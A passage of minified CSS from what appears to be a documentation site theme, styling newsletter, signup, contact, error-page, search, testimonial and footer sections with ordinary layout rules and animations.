rgba(17,166,131,.24)}.newsletter-form-widget .newsletter-img img:nth-child(1){position:absolute;top:0;right:0;animation:BallonAnimation 3s linear infinite alternate-reverse}.newsletter-form-widget-2{background-color:#241b30;position:relative;overflow:hidden}.newsletter-form-widget-2 .img-shapes .shape{position:absolute}.newsletter-form-widget-2 .img-shapes .shape img{max-width:100%;height:auto}@keyframes WingsOne{0%{transform:rotate(-10deg)}100%{transform:rotate(10deg)}}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(2){position:absolute;left:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse;animation-delay:.2s}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(3){position:absolute;right:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1){left:2%;transform-origin:left bottom;top:70%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2){left:48%;top:10%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3){right:23%;bottom:0;transform-origin:right bottom}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4){right:10%;top:20%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(5){right:0;top:0}.newsletter-form-widget-2 .img-shapes .shape:nth-child(6){bottom:0;left:0}.newsletter-form-widget-2 .widget-content{position:relative;z-index:1}.newsletter-form-widget-2 .widget-content h2{font-size:30px;font-weight:700;line-height:35px;margin-bottom:0;color:#fff}.newsletter-form-widget-2 .widget-content p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0;margin-top:7px}.newsletter-form-widget-2 .form-group{position:relative;border:1px solid #fff;border-radius:5px;display:flex;padding:5px}.newsletter-form-widget-2 .form-control{border:none;height:50px;font-size:16px;font-weight:400;color:#9199a1;background-color:transparent;text-transform:lowercase}.newsletter-form-widget-2 .form-control:focus{box-shadow:none}.newsletter-form-widget-2 .form-control::placeholder{text-transform:capitalize;font-size:16px;font-weight:400;color:#9199a1}.newsletter-form-widget-2 .action_btn{padding:11px 35px;box-shadow:none}@keyframes BallonAnimation{0%{transform:translateY(-30px)}100%{transform:translateY(0)}}.signup_area{height:100vh;min-height:580px;background:#fbfcfd}.signup_area .row{height:100%}.sign_left{width:calc(50% - 360px);position:relative;z-index:1;padding:100px 70px 0}.sign_left .top{left:0;top:0;z-index:-1}.sign_left .bottom{bottom:0;right:0;z-index:-1}.sign_left .round{position:absolute;width:650px;height:650px;border-radius:50%;background:rgba(255,255,255,.06);left:-150px;bottom:-60px;z-index:-1}.sign_left h2{color:#fff;font-size:36px;line-height:44px}.signup_left{background:#795fee}.signup_left .middle{top:50%;margin-top:-150px}.sign_right{width:calc(50% + 360px);flex:1;display:flex;align-items:center}.sign_inner{max-width:520px;margin:0 auto}.sign_inner h3{font-size:26px;line-height:34px}.sign_inner p{font-size:14px}.sign_inner p a{color:var(--h_title);font-weight:500}.sign_inner .btn-google{box-shadow:0 4px 10px 0 rgba(4,73,89,.06);border-radius:6px;border:1px solid #e6ecee;font-size:14px;color:var(--p_color);padding:8px 27px;display:inline-block;margin-top:20px}.sign_inner .btn-google img{vertical-align:inherit;padding-right:8px}.sign_inner .btn-google:hover{box-shadow:none}.sign_inner .divider{border-bottom:1px solid #e3e8ea;position:relative;margin-bottom:30px;margin-top:36px}.sign_inner .divider .or-text{font-size:16px;color:var(--h_title);position:absolute;top:-14px;padding:0 10px;background:#fbfcfd;display:inline-block;left:50%;margin-left:-21px}.login_form .form-group{margin-bottom:30px;position:relative}.login_form .form-group .small_text{color:var(--h_title);margin-bottom:5px}.login_form .form-group .form-control{border-radius:6px;background-color:#fbfcfd;border:1px solid #e3e8ea;font-size:14px;color:var(--h_title);font-weight:400;font-family:var(--rob);height:60px;line-height:60px;padding:2px 30px 0;transition:all .2s linear}.login_form .form-group .form-control.placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-webkit-input-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:focus{box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.login_form .form-group .check_box{margin-top:-10px}.login_form .form-group .check_box input[type=checkbox]{position:relative;top:1px;width:0;-webkit-box-shadow:none;box-shadow:none;background:0 0}.login_form .form-group .check_box input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;background:#fbfcfd;top:0;left:0;border-radius:2px;border:1px solid #a6abb7}.login_form .form-group .check_box input[type=checkbox]:checked:after{content:"\4e";font-family:ElegantIcons;display:block;font-size:10px;width:100%;height:100%;position:absolute;top:0;color:var(--brand_color);text-align:center;line-height:12px;left:0}.login_form .form-group .l_text{font-size:16px;color:var(--p_color);padding-left:20px;margin-bottom:0}.login_form .form-group .l_text span{color:var(--brand_color)}.login_form .form-group .confirm_password{position:relative}.login_form .form-group .forget_btn{position:absolute;top:50%;transform:translateY(-50%);right:30px;font-size:14px;color:#a5a9b4}.login_form .thm_btn{padding:9px 24px;box-shadow:none}.login_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.signin_left{background:var(--brand_color)}.signin_left:before{content:"";left:0;width:100%;height:100px;background-image:linear-gradient(180deg,#10b3d6 0,#1d2746 100%);position:absolute;bottom:0;z-index:0}.signin_left .round{bottom:100px;width:600px;height:600px;left:-50px}.signin_left .middle{bottom:50px}.signin_left .bottom{bottom:100px}.get_info_area{position:relative;z-index:1}.get_info_item{border:1px solid #e3e8ea;border-radius:6px;padding:31px 35px;margin-left:0;margin-right:0}.get_info_item .media img{margin-right:60px}.get_info_item .media .media-body h5{margin-bottom:4px;font-size:22px}.get_info_item .media .media-body p{margin-bottom:0;color:#6b707f}.get_info_item .time{font-size:16px;color:var(--p_color)}.get_info_item .time span{color:var(--h_title)}.get_info_item .doc_border_btn{max-width:190px;width:100%;display:block;text-align:center;padding-left:10px;padding-right:10px}.get_info_item+.get_info_item{margin-top:30px}.contact_info .contact_form .form-group{margin-bottom:1rem}.contact_info .contact_form .form-group h6{font-size:16px;font-weight:500}.contact_info .contact_form .form-group .box_info{margin-left:-20px;margin-right:-20px}.contact_info .contact_form .form-group .form-check{min-height:inherit;position:relative;display:inline-block;font-size:16px;line-height:16px;font-weight:400;color:var(--p_color);padding-left:22px;margin:20px 20px 15px}.contact_info .contact_form .form-group .form-check input[type=checkbox]{border:inherit;width:12px;position:absolute;outline:0;height:12px;top:1px;left:0;margin:0}.contact_info .contact_form .form-group .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;top:0;left:0;border-radius:2px;background-color:#fff}.contact_info .contact_form .form-group .form-check input[type=checkbox]:after{content:"";display:block;width:5px;height:11px;border:solid var(--brand_color);border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:-2px;left:5px;opacity:0;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:after{opacity:1}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]{width:12px;position:absolute;outline:0;height:12px;margin:0;left:0;top:1px;border:inherit}.contact_info .contact_form .form-group .form-check input[type=radio]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:#fff;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:var(--brand_color);position:absolute;top:50%;left:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:after{transform:scale(1)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-control{height:60px;line-height:55px;background:#f9fbfc;box-shadow:none;border-color:#d9e1e3;padding-left:30px;font-weight:400;transition:all .2s linear;border-radius:6px}.contact_info .contact_form .form-group .form-control.placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control:-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-webkit-input-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control.message{height:200px;padding-top:0}.contact_info .contact_form .form-group .form-control:focus{background:#fbfcfd;box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.contact_info .contact_form .form-group:last-child{margin-bottom:0}.contact_info .contact_fill{padding-top:20px}.support_area{background:#002454;overflow:hidden;z-index:2}.support_area .container{position:relative;padding-top:50px;padding-bottom:50px}.support_area .shap{position:absolute;right:0;top:0;z-index:1}.support_area .left{position:relative;align-self:center;z-index:3}.support_area .left h3{color:#fff;font-size:40px;margin-bottom:5px}.support_area .left p{color:#fff}.support_area .left .icon_btn2{margin-top:25px}.support_area .right{position:relative}.support_area .right img{z-index:4;position:relative}.error_area{display:flex;position:relative;z-index:1;height:100vh;min-height:620px}.error_dot{position:absolute;border-radius:50%}.error_dot.one{width:8px;height:8px;background:var(--brand_color);left:325px;top:120px;animation:spin2 2s infinite alternate}.error_dot.two{width:16px;height:16px;background:#f99e43;left:170px;bottom:260px;animation:spin1 1s infinite alternate}.error_dot.three{width:30px;height:30px;background:#beebf5;animation:spin1 2s infinite alternate;right:225px;top:370px}.error_dot.four{width:6px;height:6px;background:#ffa3be;bottom:148px;right:185px;animation:spin2 2s infinite alternate}.error_content_two{max-width:970px;margin:0 auto}.error_content_two h2{font-size:36px;font-weight:700;margin-bottom:15px}.error_content_two p{font-size:18px;color:#82879c}.error_img{padding-bottom:55px;position:relative;z-index:1}.error_img .error_shap{left:50%;transform:translateX(-50%);z-index:-1}.error_img .clipInDown{display:inline-block;position:relative}.error_img .one{top:-50px}.error_img .two{margin:0 12px;top:-12px}.error_img .three{top:-58px}.error_img .img_one{animation:customUp 1.5s infinite alternate}.error_img .img_two{animation:customUp 1.8s infinite alternate}.error_img .img_three{animation:customUp 2s infinite alternate}.error_search{margin-bottom:40px;padding-top:25px}.error_search .form-control{height:60px;border-radius:4px;background:#fff;box-shadow:0 16px 50px 0 rgba(3,62,75,.1);font-size:16px;font-weight:400;color:var(--h_title);border:0;padding-left:30px}.error_search .form-control.placeholder{color:#82879c}.error_search .form-control:-moz-placeholder{color:#82879c}.error_search .form-control::-moz-placeholder{color:#82879c}.error_search .form-control::-webkit-input-placeholder{color:#82879c}.doc_banner_area{background-image:linear-gradient(to bottom right,#f00003,rgba(101,186,92,.77));text-align:center;padding:290px 0 200px;position:relative}.banner_shap_img li{position:absolute;z-index:0}.banner_shap_img li:nth-child(1){top:0;left:0}.banner_shap_img li:nth-child(2){bottom:0;right:0}.banner_shap_img li:nth-child(3){left:145px;top:44%}.banner_shap_img li:nth-child(4){top:50%;right:375px}.banner_shap_img li:nth-child(5),.banner_shap_img li:nth-child(6),.banner_shap_img li:nth-child(7){border-radius:50%;background:#fff;opacity:.14}.banner_shap_img li:nth-child(5){width:16px;height:16px;left:435px;bottom:265px;animation:pulse 5s linear infinite alternate-reverse}.banner_shap_img li:nth-child(6){width:30px;height:30px;right:135px;animation:pulse 5s linear infinite .6s alternate-reverse;top:255px}.banner_shap_img li:nth-child(7){width:20px;height:20px;right:225px;opacity:1;bottom:115px;background-color:#54cfb2;animation:pulse 5s linear infinite 1.2s alternate-reverse}.banner_creative1 .doc_banner_content h2{color:#fff}.doc_banner_content{position:relative}.doc_banner_content h2{font-size:50px;line-height:1.2;font-weight:700;margin-bottom:8px}.doc_banner_content p{font-size:20px}.header_search_form{max-width:720px;margin:49px auto 0}.header_search_form.right_search .input-wrapper input{padding-left:30px}.header_search_form.right_search .input-wrapper i{position:relative;left:inherit;top:inherit;transform:translateY(0) rotate(-90deg)}.header_search_form .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form .input-wrapper{position:relative;flex:1}.header_search_form .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#fff;top:50%;transform:translateY(-50%) rotate(-90deg)}.header_search_form .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:52px;width:100%;border-radius:10px;box-shadow:0 10px 20px rgba(58,58,58,.16)}.header_search_form .input-wrapper input.placeholder{color:#848996}.header_search_form .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form .custom-select{height:60px;line-height:60px;font-weight:500;color:#1d2746;padding:0 65px 0 25px;background:#e8e9ec;float:none;position:absolute;right:0;top:0;border-top-right-radius:45px;border-bottom-right-radius:45px}.header_search_form .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form .custom-select:focus{box-shadow:none}.header_search_form .header_form_submit{position:absolute;right:0;top:0;font-size:20px;color:#fff;background:#00674f;padding:0 32px;height:60px;border-radius:0 10px 10px 0;border:0;transition:all .2s linear;text-align-last:center}.header_search_form .header_form_submit i{transform:translateY(-50%) rotate(-90deg)}.header_search_form_info{position:relative}.header_search_form_info .header_search_form_panel{border:1px solid #e6eeef;box-shadow:0 3px 4px 0 rgba(4,73,89,.06);background-color:#fff;border-radius:3px;display:none;position:absolute;top:115%;left:0;width:100%;text-align:left;z-index:99;padding:30px}.header_search_form_info .header_search_form_panel:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef}.header_search_form_info .header_search_form_panel ul{margin-bottom:0}.header_search_form_info .header_search_form_panel ul>li{font-size:16px;color:#1d2746}.header_search_form_info .header_search_form_panel ul>li .search_item{border-top:1px solid #e6eeef;padding:10px 0 5px;margin-top:8px}.header_search_form_info .header_search_form_panel ul>li .search_item li{color:#898d99;font-weight:400;display:flex;flex-wrap:wrap;align-items:center;border:0}.header_search_form_info .header_search_form_panel ul>li .search_item li span{width:165px;text-align:right;border-right:1px solid #dee7e8;line-height:32px;padding-right:15px}.header_search_form_info .header_search_form_panel ul>li .search_item li>a{line-height:26px;font-weight:400;color:#6b707f;padding:3px 22px;flex:1;display:block;position:relative}.header_search_form_info .header_search_form_panel ul>li .search_item li>a::before{content:"";width:2px;height:0;position:absolute;left:-1px;top:0;background:var(--brand_color);opacity:0;transition:all .2s linear}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover{background:#f4f9fa}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover:before{opacity:1;height:100%}.header_search_form_info .custom-select ul li.selected,.header_search_form_info .custom-select ul li:hover{color:var(--brand_color)}.header_search_form_info .custom-select ul li:before{background:var(--brand_color)}.header_search_keyword{text-align:left;display:flex;flex-wrap:wrap;align-items:center;font-weight:500;justify-content:center}.header_search_keyword span{font-size:14px;color:#fff;margin-right:10px}.header_search_keyword ul{margin-bottom:0}.header_search_keyword ul li{display:inline-block;margin-right:7px}.header_search_keyword ul li a{display:block;font-size:13px;padding:0 19px;border-radius:45px;background:rgba(255,255,255,.16);color:#fff}.doc_features_area{padding-bottom:40px;position:relative;z-index:1;background:#fbfbfc}.doc_features_area .doc_features_shap{position:absolute;bottom:0;left:0;z-index:-1;background-size:cover}.doc_features_inner{overflow:hidden;box-shadow:0 30px 60px 0 rgba(2,2,48,.08);border-radius:10px;background:#fff;top:-60px;position:relative}.doc_features_inner .see_more_item{display:none;flex-wrap:wrap;width:100%}.see_btn{font-size:14px;line-height:20px;font-weight:500;color:#4c4cf1;display:inline-block;margin:16px 50px 12px}.see_btn i{font-size:20px;vertical-align:middle;margin-right:5px;margin-top:-5px;display:inline-block}.doc_features_item{width:calc(100% / 3);float:left;padding:35px 30px;border-bottom:1px solid #f1f1f7;border-left:1px solid #f1f1f7}.doc_features_item img{margin-right:15px}.doc_features_item h4{font-size:16px;line-height:26px;color:#232361;font-family:var(--rob);font-weight:700;margin-bottom:2px}.doc_features_item h4:hover{color:#4c4cf1}.doc_features_item p{margin-bottom:0;font-size:14px;color:var(--p_color)}.doc_features_item:nth-child(1),.doc_features_item:nth-child(10),.doc_features_item:nth-child(4),.doc_features_item:nth-child(7){border-left:0}.doc_community_area{padding:200px 0 75px;position:relative;background-color:rgba(53,186,233,.1)}.doc_community_area .community_shapes li{position:absolute}.doc_community_area .community_shapes li:nth-child(1){top:80px;left:0}.doc_community_area .community_shapes li:nth-child(2){bottom:120px;right:190px}.doc_community_area .community_shapes li:nth-child(3){border-radius:50%;background:#00c9a7;width:20px;height:20px;right:290px;top:80px;opacity:.37}.doc_community_area .community_shapes li:nth-child(4){border-radius:50%;background:#ffc107;width:26px;height:26px;left:200px;bottom:215px;opacity:.37}.doc_community_area .doc_title{margin-bottom:64px}.doc_community_info .question_text{color:#a7acb7;font-size:14px;font-weight:400;line-height:22px;margin-top:40px}.doc_community_info .question_text:hover{color:#4c4cf1}.doc_community_item{display:flex;align-items:center;flex-wrap:wrap;border-radius:10px;background:#fff;box-shadow:0 20px 30px 0 rgba(2,2,48,.06);margin-bottom:20px;padding:38px 70px;transition:all .2s linear;cursor:pointer}.doc_community_item .doc_community_icon{width:100px;height:100px;line-height:100px;border-radius:50%;text-align:center;font-size:36px;background:rgba(76,76,241,.06);color:#4c4cf1;margin-right:50px}.doc_community_item h4{font-size:16px;color:#232361;font-weight:700;margin-bottom:5px;transition:color .2s linear}.doc_community_item h4:hover{color:#4c4cf1}.doc_community_item p{font-size:14px;color:#6b707f}.doc_community_item .doc_entry_info{display:flex;flex-wrap:wrap;padding-top:5px}.doc_community_item .doc_entry_info .author_avatar{display:flex;margin-bottom:0;margin-right:15px}.doc_community_item .doc_entry_info .author_avatar li{width:36px;height:36px;line-height:34px;border-radius:50%;border:2px solid #fff;font-size:14px;font-weight:500;color:#232361;text-align:center;z-index:1;position:relative}.doc_community_item .doc_entry_info .author_avatar li img{max-width:100%;border-radius:50%}.doc_community_item .doc_entry_info .author_avatar li+li{margin-left:-10px}.doc_community_item .doc_entry_info .author_avatar li:nth-child(even){z-index:0}.doc_community_item .doc_entry_info .author_avatar li:last-child{border-color:#d7d8db}.doc_community_item .doc_entry_info .text{font-size:14px;line-height:1.3;color:#90939b}.doc_community_item:hover{box-shadow:0 10px 30px 0 rgba(2,2,48,.02)}.doc_community_item:nth-child(2) .doc_community_icon{background:#fef9ee;color:#f7b126}.doc_community_item:nth-child(3) .doc_community_icon{background:#f1fbf8;color:#0fbc8b}.doc_testimonial_area{padding:160px 0 135px}.doc_testimonial_area .custom_slider_nav{display:flex;align-items:center}.doc_testimonial_area .custom_slider_nav button{font-size:25px;background-color:transparent;border:none;outline:0;vertical-align:middle;color:#bdbdbd;padding:0;margin:0;transition:all .3s linear}.doc_testimonial_area .custom_slider_nav button:hover{color:#171717}.doc_testimonial_area .custom_slider_nav .slide_info{display:flex;align-items:center;color:#171717;font-size:23px;margin:0 15px;letter-spacing:2px}.doc_testimonial_area .custom_slider_nav .slide_info .current_slide{font-size:20px;color:#bdbdbd}.doc_testimonial_slider .item{padding-left:15px;position:relative;padding-top:10px}.doc_testimonial_slider .item:before{content:"ΓÇ£";font-family:var(--rob);font-weight:400;font-size:150px;color:#4c4cf1;opacity:.1;position:absolute;left:-5px;width:38px;height:38px;line-height:130px;top:0;z-index:1}.doc_testimonial_slider .item h3{font-size:34px;line-height:52px;color:#232361;font-weight:400;margin-bottom:20px}.doc_testimonial_slider .item .name{font-size:14px;font-weight:700;color:#232361;margin-bottom:5px}.doc_testimonial_slider .item .name span{font-weight:400}.doc_testimonial_slider .item .sign{display:inline-block}.doc_img_slider .item{text-align:center;position:relative;padding-bottom:25px;z-index:1}.doc_img_slider .item img{display:inline-block;border-radius:20px}.doc_img_slider .item .dot{border-radius:0;position:absolute;right:10px;bottom:0;z-index:-1}.doc_img_slider .item .dot-2{border-radius:0;position:absolute;left:0;top:0;z-index:-1}.doc_img_slider .item .round{border-radius:50%;position:absolute;z-index:-1}.doc_img_slider .item .round.one{width:150px;height:150px;right:20px;top:60px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%);opacity:.1}.doc_img_slider .item .round.two{width:280px;height:280px;right:0;top:50%;margin-top:-140px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%)}.doc_img_slider .item.slick-active .one{animation:zoomIn .8s linear both .4s}.doc_img_slider .item.slick-active .two{animation:zoomIn .8s linear both .5s}.doc_subs_full{margin-bottom:0!important}.doc_subs_full .doc_subscribe_inner{border-radius:0;box-shadow:none}.doc_subscribe_area{margin-bottom:-150px}.doc_subscribe_area .container{position:relative}.doc_subscribe_area .container .shape-one{position:absolute;left:-35px;top:-40px}.doc_subscribe_inner{border-radius:20px;background-image:linear-gradient(to bottom right,var(--brand_color) 0,rgba(101,186,92,.77) 100%);box-shadow:0 50px 80px 0 rgba(3,3,125,.2);display:flex;flex-wrap:wrap;padding:150px 70px;align-items:center;position:relative;z-index:2}.doc_subscribe_inner .one,.doc_subscribe_inner .two{position:absolute;z-index:-1}.doc_subscribe_inner .one.one,.doc_subscribe_inner .two.one{top:0;left:0}.doc_subscribe_inner .one.two,.doc_subscribe_inner .two.two{right:0;bottom:0}.doc_subscribe_inner h2{color:#fff;font-size:40px;line-height:50px;font-weight:700;margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form,.doc_subscribe_inner .text{width:50%}.doc_subscribe_inner .doc_subscribe_form{padding-left:30px;position:relative}.doc_subscribe_inner .doc_subscribe_form .form-group{display:flex;flex-wrap:wrap;margin-bottom:8px;padding-top:3px;padding-bottom:3px}.doc_subscribe_inner .doc_subscribe_form .input-fill{display:flex;flex-wrap:wrap;padding-top:3px;padding-right:2px;padding-bottom:2px;position:relative;border-radius:7px;background-color:#fff}.doc_subscribe_inner .doc_subscribe_form .input-fill:before{content:"\55";position:absolute;font-family:eleganticons;font-size:18px;margin-right:10px;top:12px;left:22px;transform:rotate(-90deg);display:inline-block}.doc_subscribe_inner .doc_subscribe_form .input-fill input{height:50px;border:0;border-radius:7px;line-height:51px;font-size:14px;width:100%;padding-left:50px;flex:1}.doc_subscribe_inner .doc_subscribe_form .input-fill input.placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input:-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-webkit-input-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .submit_btn{border-radius:7px;border:0;font-size:14px;font-weight:500;background:#00674f;padding:10px 30px;color:#fff;transition:background .4s linear,color .3s}.doc_subscribe_inner .doc_subscribe_form ul{margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form ul li{margin-right:22px;display:inline-block;line-height:18px}.doc_subscribe_inner .doc_subscribe_form ul li a{font-size:13px;color:#e9e9e9;position:relative;padding-left:20px}.doc_subscribe_inner .doc_subscribe_form ul li a:before{content:"\4e";font-family:eleganticons;position:absolute;left:0;top:0;font-size:14px}.doc_subscribe_inner .doc_subscribe_form ul li:last-child{margin-right:0}.doc_subscribe_inner .doc_subscribe_form ul li:hover a{color:#fff}.doc_subscribe_inner .doc_subscribe_form p{color:#fff;width:100%;margin-bottom:0;margin-top:5px}.doc_footer_area{background:#f1f1f1;position:relative;z-index:1}.doc_footer_area .footer-shapes img{max-width:100%;height:auto}.doc_footer_area .footer-shapes li{position:absolute;z-index:-1}.doc_footer_area .footer-shapes li:nth-child(1),.doc_footer_area .footer-shapes li:nth-child(2),.doc_footer_area .footer-shapes li:nth-child(3){bottom:0}.doc_footer_area .footer-shapes li:nth-child(1){left:193px}.doc_footer_area .footer-shapes li:nth-child(2){right:160px}.doc_footer_area .footer-shapes li:nth-child(3){left:160px}.doc_footer_area .footer-shapes li:nth-child(4){left:202px;bottom:232px}.doc_footer_area .footer-shapes li:nth-child(5){right:92px;top:99px}.doc_footer_area .footer-shapes li:nth-child(6){height:24px;width:24px;border-radius:3.33px;background-color:#f5d453;top:302px;right:232px}.doc_footer_area .footer-shapes li:nth-child(7){height:57px;width:57px;border-radius:50%;background-color:#f5d453;top:109px;left:55px}.doc_footer_top{padding:100px 0 90px}.f_title_two{font-size:18px;color:#171717;margin-bottom:28px}.doc_about_widget p{font-size:18px;line-height:30px;color:#6b707f;font-weight:500;margin-top:30px}.doc_about_widget ul{margin-bottom:0}.doc_about_widget ul li{display:inline-block;margin-right:5px}.doc_about_widget ul li a{width:44px;height:44px;display:block;text-align:center;color:#838793;font-size:14px;line-height:45px;border-radius:6px;background:0 0;transition:all .2s linear;border:1px solid #bcbcbc}.doc_about_widget ul li a:hover{background:#15a783;color:#fff;border-color:#15a783}.doc_service_list_widget{padding-top:5px}.doc_service_list_widget ul{margin-bottom:0}.doc_service_list_widget ul li a{font-size:14px;font-weight:500;color:#6b707f}.doc_service_list_widget ul li a img{margin-right:14px}.doc_service_list_widget ul li a:hover{color:#33b081}.doc_service_list_widget ul li+li{margin-top:10px}.doc_footer_bottom{border-top:1px solid #dbdbdb;padding:30px 0 30px}.doc_footer_bottom p{margin-bottom:0;font-size:14px;color:#6b707f}.doc_footer_bottom p span{color:#33b081}.doc_footer_menu{margin-bottom:0}.doc_footer_menu li{display:inline-block;margin-right:30px}.doc_footer_menu li a{font-size:14px;color:#6b707f;transition:all .2s}.doc_footer_menu li a:hover{color:#33b081}@keyframes myfirst{0%{left:6%}100%{left:100%}}@keyframes secand{0%{right:3%}100%{right:100%}}@keyframes cloud{0%{right:10%;top:176px;opacity:0}20%{right:44%;top:100px;opacity:1}40%{right:65%;top:0;opacity:1}60%{right:80%;top:60px;opacity:1}80%{right:90%;top:100px;opacity:.5}100%{right:100%;top:176px;opacity:0}}.footer_area{padding-top:100px;position:relative;z-index:1}.footer_area .footer_top{position:relative;z-index:1}.footer_area .leaf{right:60px;bottom:0;width:180px;z-index:-1}.footer_area .f_man{right:280px;bottom:40px}.footer_area .f_man_two{bottom:60px;left:125px}.footer_area .f_cloud{bottom:410px;left:150px}.footer_area .f_email{left:75px;bottom:290px}.footer_area .f_email_two{bottom:200px;left:250px}.footer_area.footer_three{padding-top:115px}.footer_area.footer_three .about_wd img{margin-bottom:18px}.footer_area.footer_three .about_wd p{margin-bottom:0;color:#54595d}.footer_area.footer_three .link_wd ul li a{color:#54595d}.footer_area.footer_three .link_wd ul li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_widgets{position:relative}.footer_area.footer_three .footer_widgets .vector_svg{position:absolute;left:0;bottom:0;width:100%}.footer_area.footer_three .footer_widgets .vector_svg li{position:absolute;bottom:0}.footer_area.footer_three .footer_widgets .vector_svg li:first-child{left:6%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(2){left:18%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(3){left:32%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(4){right:6%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(5){right:11%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(6){right:16%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(7){right:23%;transform:translateX(50%)}.footer_area.footer_three .footer_copyright .right .nav li a{color:var(--black_400)}.footer_area.footer_three .footer_copyright .right .nav li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_copyright .left p{color:var(--black_400)}.list_social li{margin-bottom:15px}.list_social li:last-child{margin-bottom:0}.list_social li a{color:#54595d;font-size:16px;font-weight:400;transition:all .3s linear 0s}.list_social li a i{margin-right:17px;position:relative;top:1px}.list_social li:hover a{color:var(--brand_color)}.footer_p_top{padding-top:225px}.footer_top .border_bottom{margin-top:100px}.border_bottom{width:100%;height:1px;background:#e8f0f1}.f_widget .f_title{font-size:18px;margin-bottom:30px}.f_widget.subscribe_widget{padding-right:40px}.f_widget.subscribe_widget .f_logo{display:inline-block;margin-bottom:32px}.f_widget.subscribe_widget h4{margin-bottom:34px}.f_widget.link_widget .link_list{margin-bottom:0}.f_widget.link_widget .link_list li a{color:var(--p_color);font-size:16px}.f_widget.link_widget .link_list li a:hover{color:var(--brand_color)}.f_widget.link_widget .link_list li+li{margin-top:15px}.footer_subscribe_form{position:relative}.footer_subscribe_form .form-control{border-radius:4px;background:#fff;box-shadow:0 20px 30px 0 rgba(4,73,89,.08);height:56px;border:1px solid transparent;color:var(--h_title);padding-left:25px;position:relative;transition:all .2s linear}.footer_subscribe_form .form-control.placeholder{color:#878b99}.footer_subscribe_form .form-control:-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-webkit-input-placeholder{color:#878b99}.footer_subscribe_form .form-control:focus{outline:0}.footer_subscribe_form .s_btn{border:0;font-size:16px;font-weight:400;background:var(--brand_color);border-radius:4px;color:#fff;position:absolute;top:8px;bottom:8px;right:8px;padding:7px 22px}.f_social_icon{padding-top:40px}.f_social_icon li{display:inline-block}.f_social_icon li a{width:46px;height:46px;border-radius:50%;border:2px solid rgba(17,166,131,.3);font-size:14px;line-height:45px;text-align:center;display:block;color:var(--brand_color);margin-right:6px}.f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);box-shadow:0 10px 20px 0 